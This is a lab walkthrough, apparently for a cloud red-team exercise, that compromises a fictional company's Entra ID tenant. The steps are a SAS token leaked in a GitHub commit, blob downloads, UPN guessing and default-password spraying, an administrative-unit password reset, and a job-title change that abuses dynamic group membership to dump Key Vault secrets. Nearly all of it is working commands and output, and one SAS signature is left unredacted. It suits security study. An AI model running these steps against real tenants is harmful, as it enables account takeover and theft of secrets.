Abuse Dynamic Groups in Entra ID for Privilege Escalation
Abuse Dynamic Groups in Entra ID for Privilege Escalation
Scenario
Mega Big Tech want security to be their number one business priority, but acknowledge that they still have a way to go. Your red team is tasked with the objective of accessing the secret internal algorithm for their social app, and to help them improve their security along the way! We have identified a public GitHub repository that belongs to the company, can you use this to your advantage?
Mega Big Tech will begin rolling out their own External Authentication Provider to reduce yearly operating costs. However, threat actors have already compromised the custom provider and altered its configuration. As a result, any Multifactor Authentication (MFA) challenge will now automatically return as successful, ultimately satisfying any Conditional Access Policy (CAP) that requires the standalone-MFA grant control (as opposed to the Authentication Strength-MFA grant control).
Walkthrough
Let’s start with examining GitHub repository. It contains static index.html and an ASPX page for uploading resumes.
We see commits by Jess Armstrong
Let’s start with Add local files commit. We see the file UploadResume.aspx.cs that contains SAS token. The token provides access to resources in an Azure storage account
Azure storage account resources can be accessed using a SAS URI. A SAS Uniform Resource Identifier (URI) is a unique sequence of characters that identifies a resource. Azure SAS URIs consist of a Storage Resource URI and a SAS token.
blobServiceEndpoint and containerName together make up the Storage Resource URI. In the blob service endpoint https://mbtfileshr.blob.core.windows.net/, the storage account name is mbtfileshr
1
2
3
string blobServiceEndpoint = "https://mbtfileshr.blob.core.windows.net/";
string sasToken = "?sv=2022-11-02&ss=bfqt&srt=sco&sp=rl&se=2099-05-06T06:03:29Z&st=2024-05-05T22:03:29Z&spr=https&sig=<REDACTED>";
string containerName = "resumes";
Let’s examine each component of the SAS token
1
?sv=2022-11-02&ss=bfqt&srt=sco&sp=rl&se=2099-05-06T06:03:29Z&st=2024-05-05T22:03:29Z&spr=https&sig=Dws3bgGUWCUknRdVmRoFXItmnItJDLHy76Axgu1qNtE="
sv(Service Version): Specifies the version of the Storage service API to use. This is set to “2022-11-02”.ss(Services): Indicates which services the SAS token applies to. Here, it includes:bfor Blob storage,ffor File storage,qfor Queue storage,tfor Table storage.
srt(Resource Types): Specifies the types of resources that are accessible with the SAS token. This includes:sfor Service (e.g., Get service properties),cfor Container (e.g., List blobs in container),ofor Object (e.g., Read blob content).
sp(Permissions): Details the permitted actions. In this case:rfor Read access,lfor List capabilities.
se(End Time): Defines the expiration time of the SAS token. Here, it is set to “2099-05-06T06:03:29Z”, indicating the token is valid until May 6, 2099.st(Start Time): Specifies the start time from when the token becomes valid. For this token, it’s “2024-05-05T22:03:29Z”.spr(Protocol): Restricts the protocols through which the resources can be accessed. It’s set to HTTPS, ensuring all communications are secure.sig(Signature): The cryptographic signature, which is an encoded string generated from the account key and the string-to-sign. It is used to authenticate the SAS token request.
We can authenticate using the SAS token with the Azure CLI. Let’s list the containers in the mbtfileshr storage account.
1
2
3
4
5
└─PS> az storage container list --account-name mbtfileshr --sas-token "sv=2022-11-02&ss=bfqt&srt=sco&sp=rl&se=2099-05-06T06:03:29Z&st=2024-05-05T22:03:29Z&spr=https&sig=<REDACTED>" --output table
Name Lease Status Last Modified
----------------- -------------- -------------------------
candidate-resumes 2024-05-05T20:05:34+00:00
When running commands on Windows, we have to use the single and double quote around the SAS token
1
az storage container list --account-name mbtfileshr --sas-token '"sv=2022-11-02&ss=bfqt&srt=sco&sp=rl&se=2099-05-06T06:03:29Z&st=2024-05-05T22:03:29Z&spr=https&sig=<REDACTED>"' --output table
Let’s check the folder candidate-resumes which is different from what we saw in the commit. Let’s list the blobs in this container.
1
2
3
4
5
6
└─PS> az storage blob list --account-name mbtfileshr --container-name candidate-resumes --sas-token "sv=2022-11-02&ss=bfqt&srt=sco&sp=rl&se=2099-05-06T06:03:29Z&st=2024-05-05T22:03:29Z&spr=https&sig=<REDACTED>" --output table
Name Blob Type Blob Tier Length Content Type Last Modified Snapshot
----------------------------------------- ----------- ----------- -------- --------------- ------------------------- ----------
Angelina Lee Resume.pdf BlockBlob Hot 113254 application/pdf 2024-08-23T13:46:32+00:00
Mega Big Tech New Employee Onboarding.pdf BlockBlob Hot 42700 application/pdf 2024-05-07T22:08:06+00:00
Let’s download PDF files
1
2
3
4
5
└─PS> az storage blob download --account-name mbtfileshr --container-name candidate-resumes --name "Angelina Lee Resume.pdf" --file "Angelina Lee Resume.pdf" --sas-token 'sv=2022-11-02&ss=bfqt&srt=sco&sp=rl&se=2099-05-06T06:03:29Z&st=2024-05-05T22:03:29Z&spr=https&sig=<REDACTED>' --output table
Finished[#############################################################] 100.0000%
Name Blob Type Blob Tier Length Content Type Last Modified Snapshot
----------------------- ----------- ----------- -------- --------------- ------------------------- ----------
Angelina Lee Resume.pdf BlockBlob 113254 application/pdf 2024-08-23T13:46:32+00:00
1
2
3
4
5
└─PS> az storage blob download --account-name mbtfileshr --container-name candidate-resumes --name "Mega Big Tech New Employee Onboarding.pdf" --file "Mega Big Tech New Employee Onboarding.pdf" --sas-token 'sv=2022-11-02&ss=bfqt&srt=sco&sp=rl&se=2099-05-06T06:03:29Z&st=2024-05-05T22:03:29Z&spr=https&sig=<REDACTED>' --output table
Finished[#############################################################] 100.0000%
Name Blob Type Blob Tier Length Content Type Last Modified Snapshot
----------------------------------------- ----------- ----------- -------- --------------- ------------------------- ----------
Mega Big Tech New Employee Onboarding.pdf BlockBlob 42700 application/pdf 2024-05-07T22:08:06+00:00
Mega Big Tech New Employee Onboarding.pdf contains default password for all Mega Big Tech new employees. The company recommends users to change this password but don’t enforce it.
If Angelina Lee has been hired maybe she still has the default password set?
First, we need to find the User Principal Name (UPN) for the user. We can use the username-anarchy to generate possible UPNs. Specify the @megabigtech.com domain using the --suffix paramter, with the Full Name specified after as a positional argument. Run the command to generate UPN permutations:
1
└─$ username-anarchy --suffix @megabigtech.com Angelina Lee > emails.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
└─$ cat emails.txt
angelina@megabigtech.com
angelinalee@megabigtech.com
angelina.lee@megabigtech.com
angelee@megabigtech.com
angelinal@megabigtech.com
a.lee@megabigtech.com
alee@megabigtech.com
langelina@megabigtech.com
l.angelina@megabigtech.com
leea@megabigtech.com
lee@megabigtech.com
lee.a@megabigtech.com
lee.angelina@megabigtech.com
al@megabigtech.com
Now, we can use Oh365UserFinder to finf if user exists
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
└─$ python3 oh365userfinder.py -r emails.txt
____ __ _____ _____ ______ __ __ _______ __
/ __ \/ /_ |__ // ___// ____/ / / / /_______ _____ / ____(_)___ ____/ /__ _____
/ / / / __ \ /_ </ __ \/___ \ / / / / ___/ _ \/ ___/ / /_ / / __ \/ __ / _ \/ ___/
/ /_/ / / / /__/ / /_/ /___/ / / /_/ (__ ) __/ / / __/ / / / / / /_/ / __/ /
\____/_/ /_/____/\____/_____/ \____/____/\___/_/ /_/ /_/_/ /_/\__,_/\___/_/
Version 1.1.2
A project by The Mayor
Oh365UserFinder.py -h to get started
------------------------------------------------------------------------------------------
[info] Starting Oh365 User Finder at Mon Sep 15 21:34:33 2025
[!] angelina@megabigtech.com Result - Desktop SSO Enabled [!]
[!] angelinalee@megabigtech.com Result - Desktop SSO Enabled [!]
[!] angelina.lee@megabigtech.com Result - Desktop SSO Enabled [!]
[!] angelee@megabigtech.com Result - Desktop SSO Enabled [!]
[!] angelinal@megabigtech.com Result - Desktop SSO Enabled [!]
[!] a.lee@megabigtech.com Result - Desktop SSO Enabled [!]
[!] alee@megabigtech.com Result - Desktop SSO Enabled [!]
[+] alee@megabigtech.com Result - Valid Email Found! [+]
[!] langelina@megabigtech.com Result - Desktop SSO Enabled [!]
[!] l.angelina@megabigtech.com Result - Desktop SSO Enabled [!]
[!] leea@megabigtech.com Result - Desktop SSO Enabled [!]
[!] lee@megabigtech.com Result - Desktop SSO Enabled [!]
[!] lee.a@megabigtech.com Result - Desktop SSO Enabled [!]
[!] lee.angelina@megabigtech.com Result - Desktop SSO Enabled [!]
[!] al@megabigtech.com Result - Desktop SSO Enabled [!]
[info] Oh365 User Finder discovered one valid login account.
[info] Scan completed at Mon Sep 15 21:34:49 2025
We found a valid email. Now we can run the same tool using the parameter --pwspray to check if the default password is set. It seems that Angelina didn’t change her password since being hired
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─$ python3 oh365userfinder.py --el emails.txt --password '<REDACTED>' --pwspray
____ __ _____ _____ ______ __ __ _______ __
/ __ \/ /_ |__ // ___// ____/ / / / /_______ _____ / ____(_)___ ____/ /__ _____
/ / / / __ \ /_ </ __ \/___ \ / / / / ___/ _ \/ ___/ / /_ / / __ \/ __ / _ \/ ___/
/ /_/ / / / /__/ / /_/ /___/ / / /_/ (__ ) __/ / / __/ / / / / / /_/ / __/ /
\____/_/ /_/____/\____/_____/ \____/____/\___/_/ /_/ /_/_/ /_/\__,_/\___/_/
Version 1.1.2
A project by The Mayor
Oh365UserFinder.py -h to get started
------------------------------------------------------------------------------------------
[info] Starting Oh365 User Finder at Mon Sep 15 21:36:19 2025
[+] alee@megabigtech.com Result - VALID PASSWORD! [+]
[info] Oh365 User Finder discovered one valid credential pair.
[info] Scan completed at Mon Sep 15 21:36:21 2025
First we need to find the tenant, we can use https://aadinternals.com/osint/ or run Invoke-AADIntReconAsOutsider
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─PS> Invoke-AADIntReconAsOutsider -UserName "alee@megabigtech.com" | Format-Table
Tenant brand: Default Directory
Tenant name:
Tenant id: 2590ccef-687d-493b-ae8d-441cbab63a72
Tenant region: EU
DesktopSSO enabled: True
Get-TenantSubscope: /home/kali/.local/share/powershell/Modules/AADInternals/0.9.8/KillChain_utils.ps1:266
Line |
266 | … $SubScope = Get-TenantSubscope -Domain $User.Split("@")[1]
| ~~~~~~~~~~~~~~~~~~~
| Cannot bind argument to parameter 'Domain' because it is an empty string.
WARNING: Requests throttled!
CBA enabled: True
Name DNS MX SPF DMARC DKIM MTA-STS Type STS
---- --- -- --- ----- ---- ------- ---- ---
megabigtech.com False False False False False Managed
Let’s connect as Angelina
1
2
3
4
5
6
7
8
└─PS> Connect-AzAccount -TenantId 2590ccef-687d-493b-ae8d-441cbab63a72
Please select the account you want to login with.
Retrieving subscriptions for the selection...
Subscription name Tenant
----------------- ------
2590ccef-687d-493b-ae8d-441cbab63a72
We don’t have access to Azure resources
1
2
└─PS> Get-AzResource
Get-AzResource: 'this.Client.SubscriptionId' cannot be null.
Let’s enumerate Entra ID
1
2
3
> Install-Module Microsoft.Graph
> Import-Module Microsoft.Graph
> Connect-MgGraph
Now let’s enumerate our user, which happens to be an Engineering Manager.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
└─PS> Get-MgUser -UserId alee@megabigtech.com | fl
AboutMe :
AccountEnabled :
Activities :
AgeGroup :
AgreementAcceptances :
AppRoleAssignments :
AssignedLicenses :
AssignedPlans :
Authentication : Microsoft.Graph.PowerShell.Models.MicrosoftGraphAuthentication
AuthorizationInfo : Microsoft.Graph.PowerShell.Models.MicrosoftGraphAuthorizationInfo
Birthday :
BusinessPhones : {}
Calendar : Microsoft.Graph.PowerShell.Models.MicrosoftGraphCalendar
CalendarGroups :
CalendarView :
Calendars :
Chats :
City :
CloudClipboard : Microsoft.Graph.PowerShell.Models.MicrosoftGraphCloudClipboardRoot
CompanyName :
ConsentProvidedForMinor :
ContactFolders :
Contacts :
Country :
CreatedDateTime :
CreatedObjects :
CreationType :
CustomSecurityAttributes : Microsoft.Graph.PowerShell.Models.MicrosoftGraphCustomSecurityAttributeValue
DataSecurityAndGovernance : Microsoft.Graph.PowerShell.Models.MicrosoftGraphUserDataSecurityAndGovernance
DeletedDateTime :
Department :
DeviceEnrollmentLimit :
DeviceManagementTroubleshootingEvents :
DirectReports :
DisplayName : Angelina Lee
Drive : Microsoft.Graph.PowerShell.Models.MicrosoftGraphDrive
Drives :
EmployeeExperience : Microsoft.Graph.PowerShell.Models.MicrosoftGraphEmployeeExperienceUser
EmployeeHireDate :
EmployeeId :
EmployeeLeaveDateTime :
EmployeeOrgData : Microsoft.Graph.PowerShell.Models.MicrosoftGraphEmployeeOrgData
EmployeeType :
Events :
Extensions :
ExternalUserState :
ExternalUserStateChangeDateTime :
FaxNumber :
FollowedSites :
GivenName :
HireDate :
Id : a2e5eb93-7d64-40d8-9e23-715a9cca5112
Identities :
ImAddresses :
InferenceClassification : Microsoft.Graph.PowerShell.Models.MicrosoftGraphInferenceClassification
Insights : Microsoft.Graph.PowerShell.Models.MicrosoftGraphItemInsights
Interests :
IsManagementRestricted :
IsResourceAccount :
JobTitle : Manager
JoinedTeams :
LastPasswordChangeDateTime :
LegalAgeGroupClassification :
LicenseAssignmentStates :
LicenseDetails :
Mail :
MailFolders :
MailNickname :
MailboxSettings : Microsoft.Graph.PowerShell.Models.MicrosoftGraphMailboxSettings
ManagedAppRegistrations :
ManagedDevices :
Manager : Microsoft.Graph.PowerShell.Models.MicrosoftGraphDirectoryObject
MemberOf :
Messages :
MobilePhone :
MySite :
Oauth2PermissionGrants :
OfficeLocation :
OnPremisesDistinguishedName :
OnPremisesDomainName :
OnPremisesExtensionAttributes : Microsoft.Graph.PowerShell.Models.MicrosoftGraphOnPremisesExtensionAttributes
OnPremisesImmutableId :
OnPremisesLastSyncDateTime :
OnPremisesProvisioningErrors :
OnPremisesSamAccountName :
OnPremisesSecurityIdentifier :
OnPremisesSyncEnabled :
OnPremisesUserPrincipalName :
Onenote : Microsoft.Graph.PowerShell.Models.MicrosoftGraphOnenote
OnlineMeetings :
OtherMails :
Outlook : Microsoft.Graph.PowerShell.Models.MicrosoftGraphOutlookUser
OwnedDevices :
OwnedObjects :
PasswordPolicies :
PasswordProfile : Microsoft.Graph.PowerShell.Models.MicrosoftGraphPasswordProfile
PastProjects :
People :
PermissionGrants :
Photo : Microsoft.Graph.PowerShell.Models.MicrosoftGraphProfilePhoto
Photos :
Planner : Microsoft.Graph.PowerShell.Models.MicrosoftGraphPlannerUser
PostalCode :
PreferredDataLocation :
PreferredLanguage :
PreferredName :
Presence : Microsoft.Graph.PowerShell.Models.MicrosoftGraphPresence
Print : Microsoft.Graph.PowerShell.Models.MicrosoftGraphUserPrint
ProvisionedPlans :
ProxyAddresses :
RegisteredDevices :
Responsibilities :
Schools :
ScopedRoleMemberOf :
SecurityIdentifier :
ServiceProvisioningErrors :
Settings : Microsoft.Graph.PowerShell.Models.MicrosoftGraphUserSettings
ShowInAddressList :
SignInActivity : Microsoft.Graph.PowerShell.Models.MicrosoftGraphSignInActivity
SignInSessionsValidFromDateTime :
Skills :
Solutions : Microsoft.Graph.PowerShell.Models.MicrosoftGraphUserSolutionRoot
Sponsors :
State :
StreetAddress :
Surname :
Teamwork : Microsoft.Graph.PowerShell.Models.MicrosoftGraphUserTeamwork
Todo : Microsoft.Graph.PowerShell.Models.MicrosoftGraphTodo
TransitiveMemberOf :
UsageLocation :
UserPrincipalName : alee@megabigtech.com
UserType :
AdditionalProperties : {[@odata.context, https://graph.microsoft.com/v1.0/$metadata#users/$entity]}
Let’s check administrative units that give users scoped permissions over other Entra ID resources (and implicitely other Azure resources)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
└─PS> Get-MgDirectoryAdministrativeUnit | fl
DeletedDateTime :
Description : Scope to manage the authentication settings for the users belonging to the project.
DisplayName : Megabigtech-UNIT1
Extensions :
Id : 47e4803e-a5ef-4ebc-b967-691815870abd
IsMemberManagementRestricted : False
Members :
MembershipRule :
MembershipRuleProcessingState :
MembershipType :
ScopedRoleMembers :
Visibility :
AdditionalProperties : {}
DeletedDateTime :
Description : Initial administrative unit for new engineering hires
DisplayName : ONBOARDING-ENGINEERING
Extensions :
Id : 4a3288aa-1a8b-485a-8ced-2bd80feef625
IsMemberManagementRestricted : False
Members :
MembershipRule :
MembershipRuleProcessingState :
MembershipType :
ScopedRoleMembers :
Visibility :
AdditionalProperties : {}
DeletedDateTime :
Description : Administrative unit for Mega Big Tech integration projects
DisplayName : CONTRACTORS
Extensions :
Id : 57d14139-35e8-4cfb-a2a6-2b7dcd232436
IsMemberManagementRestricted : False
Members :
MembershipRule :
MembershipRuleProcessingState :
MembershipType :
ScopedRoleMembers :
Visibility :
AdditionalProperties : {}
DeletedDateTime :
Description : Teams bot password reset automation
DisplayName : User Management
Extensions :
Id : beae0ee3-3284-4a4f-94c9-e3a20ef0f388
IsMemberManagementRestricted : False
Members :
MembershipRule :
MembershipRuleProcessingState :
MembershipType :
ScopedRoleMembers :
Visibility :
AdditionalProperties : {}
DeletedDateTime :
Description : Allows the HR team to manage user properties
DisplayName : HR-UNIT2
Extensions :
Id : f123c66b-8c78-4bd1-947f-8d43b3a21d04
IsMemberManagementRestricted : False
Members :
MembershipRule :
MembershipRuleProcessingState :
MembershipType :
ScopedRoleMembers :
Visibility :
AdditionalProperties : {}
Since current user is an engineering manager, we might have some permissions in the ONBOARDING-ENGINEERING administrative unit. We can find out using the Get-MgDirectoryAdministrativeUnitScopedRoleMember cmdlet.
1
└─PS> $ScopedRoleMembers = Get-MgDirectoryAdministrativeUnitScopedRoleMember -AdministrativeUnitId 4a3288aa-1a8b-485a-8ced-2bd80feef625
1
2
3
4
5
└─PS> $ScopedRoleMembers
Id AdministrativeUnitId RoleId
-- -------------------- ------
Wz_yRLtppEGkF8VCd3LeQaqIMkqLGlpIjO0r2A_u9iWT6-WiZH3YQJ4jcVqcylESU 4a3288aa-1a8b-485a-8ced-2bd80feef625 44f23f5b-69bb-41a4-a417-c5427772de41
This returns the ID of a role that has been configured in the administrative unit. Running Get-MgDirectoryRole with the role ID we see that the privileged User Administrator permissions have been granted.
1
2
3
4
5
6
7
8
9
10
└─PS> Get-MgDirectoryRole -DirectoryRoleId 44f23f5b-69bb-41a4-a417-c5427772de41 | fl
DeletedDateTime :
Description : Can manage all aspects of users and groups, including resetting passwords for limited admins.
DisplayName : User Administrator
Id : 44f23f5b-69bb-41a4-a417-c5427772de41
Members :
RoleTemplateId : fe930be7-5e62-47db-91af-98c3a49a38b1
ScopedMembers :
AdditionalProperties : {[@odata.context, https://graph.microsoft.com/v1.0/$metadata#directoryRoles/$entity]}
This role allows role members to manage all aspects of users and groups, including resetting passwords for limited admins. If this role membership is scoped to an administrative unit then permissions apply only to administrative unit members, not all Entra ID users.
Let’s check members of this role in the administrative unit, which happens to be our user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
foreach ($member in $ScopedRoleMembers) {
$userId = $member.RoleMemberInfo.Id
if (-not $userId) {
Write-Output "No user ID available for member with Role ID: $($member.RoleId)"
continue
}
$userDetails = Get-MgUser -UserId $userId
if ($userDetails) {
Write-Output "User Details: Name - $($userDetails.DisplayName), Email - $($userDetails.Mail), Role ID - $($member.RoleId)"
} else {
Write-Output "Failed to retrieve details for user ID: $userId"
}
}
1
2
3
└─PS> foreach ($member in $ScopedRoleMembers) {
<SNIP>
User Details: Name - Angelina Lee, Email - , Role ID - 44f23f5b-69bb-41a4-a417-c5427772de41
Let’s see if there is anyone that we have User Administrator permissions to by checking the members of the administrative unit.
1
2
3
4
5
└─PS> Get-MgDirectoryAdministrativeUnitMember -AdministrativeUnitId 4a3288aa-1a8b-485a-8ced-2bd80feef625
Id DeletedDateTime
-- ---------------
f5597fb4-82b3-4b25-9dfb-761a25f36f67
1
2
3
4
5
└─PS> Get-MgUser -UserId f5597fb4-82b3-4b25-9dfb-761a25f36f67
DisplayName Id Mail UserPrincipalName
----------- -- ---- -----------------
Felix Schneider f5597fb4-82b3-4b25-9dfb-761a25f36f67 Felix.Schneider@megabigtech.com
If we run Get-MgUser -UserId f5597fb4-82b3-4b25-9dfb-761a25f36f67 | fl, it also returns the job title Engineer.
Let’s reset Felix’s password
1
2
3
4
5
6
$params = @{
passwordProfile = @{
forceChangePasswordNextSignIn = $false
password = "NewSecurePassword123!"
}
}
1
└─PS> Update-MgUser -UserId Felix.Schneider@megabigtech.com -BodyParameter $params
Now let’s authenticate
1
2
3
4
5
6
7
8
└─PS> Connect-AzAccount -AccountId "Felix.Schneider@megabigtech.com"
Please select the account you want to login with.
Retrieving subscriptions for the selection...
Subscription name Tenant
----------------- ------
Microsoft Azure Sponsorship Default Directory
Now if we check resources, we have access to a key vault named Engineering-Vault1
1
2
3
4
5
6
7
8
└─PS> Get-AzResource
Name : Engineering-Vault1
ResourceGroupName : mbt-rg-13
ResourceType : Microsoft.KeyVault/vaults
Location : eastus
ResourceId : /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourceGroups/mbt-rg-13/providers/Microsoft.KeyVault/vaults/Engineering-Vault1
Tags
If we try to get the secrets, we receive an error Operation returned an invalid status code 'Forbidden'. It seems that we don’t have permissions to view secret values. Interestingly we see the secret name algo-github-deploy-key
1
└─PS> $secrets = Get-AzKeyVaultSecret -VaultName "Engineering-Vault1"
1
2
3
4
5
6
7
foreach ($secret in $secrets) {
Write-Output "Secret Name: $($secret.Name)"
$secretValue = Get-AzKeyVaultSecret -VaultName "Engineering-Vault1" -Name $secret.Name
$secretValueText = $secretValue.SecretValue | ConvertFrom-SecureString -AsPlainText
Write-Output "Secret Value: $secretValueText"
Write-Output "Content Type: $($secretValue.ContentType)"
}
Let’s check if dynamic membership rules configured
1
└─PS> $dynamicGroups = Get-MgGroup -Filter "groupTypes/any(c:c eq 'DynamicMembership')"
1
2
3
4
5
foreach ($group in $dynamicGroups) {
$groupName = $group.DisplayName
$membershipQuery = $group.MembershipRule
Write-Output "Group Name: $groupName, Membership Query: $membershipQuery"
}
1
2
3
4
5
└─PS> foreach ($group in $dynamicGroups) {
<SNIP>
Group Name: SERVER-BACKUPS, Membership Query: (user.userPrincipalName -contains "admin")
Group Name: ALGO-ACCESS, Membership Query: (user.jobTitle -eq "Algorithm Administrator")
We see the group ALGO-ACCESS. Users with the job title Algorithm Administrator are dynamically made members of this group. We can update the job title for Felix Schneider to Algorithm Administrator, and see what resources Felix is now able to access. The command should be run from Angelina’s context
1
2
3
└─PS> Update-MgUser -UserId (Get-MgUser -Filter "userPrincipalName eq 'Felix.Schneider@megabigtech.com'").Id -jobTitle "Algorithm Administrator"
Now reconnect as Felix and confirm that he’s a member of ALGO-ACCESS
1
2
3
4
5
6
7
8
9
└─PS> Get-MgGroupMember -GroupId (Get-MgGroup -Filter "displayName eq 'ALGO-ACCESS'").Id | fl
DeletedDateTime :
Id : f5597fb4-82b3-4b25-9dfb-761a25f36f67
AdditionalProperties : {[@odata.type, #microsoft.graph.user], [businessPhones, System.Object[]], [displayName, Felix Schneider], [givenName, Felix]…}
DeletedDateTime :
Id : 97d65cdf-a518-48d5-838a-9af92a041115
AdditionalProperties : {[@odata.type, #microsoft.graph.user], [businessPhones, System.Object[]], [displayName, Guy Tremblay], [jobTitle, Algorithm Administrator]…}
If run try retrieving secrets, it’s successful. Note that, it could take some time due to delay according to documentation
1
└─PS> $secrets = Get-AzKeyVaultSecret -VaultName "Engineering-Vault1"
1
2
3
4
5
6
7
foreach ($secret in $secrets) {
Write-Output "Secret Name: $($secret.Name)"
$secretValue = Get-AzKeyVaultSecret -VaultName "Engineering-Vault1" -Name $secret.Name
$secretValueText = $secretValue.SecretValue | ConvertFrom-SecureString -AsPlainText
Write-Output "Secret Value: $secretValueText"
Write-Output "Content Type: $($secretValue.ContentType)"
}
1
2
3
4
5
6
7
8
9
└─PS> foreach ($secret in $secrets)
<SNIP>
Secret Name: algo-github-deploy-key
Secret Value: -----BEGIN OPENSSH PRIVATE KEY-----
<REDACTED>
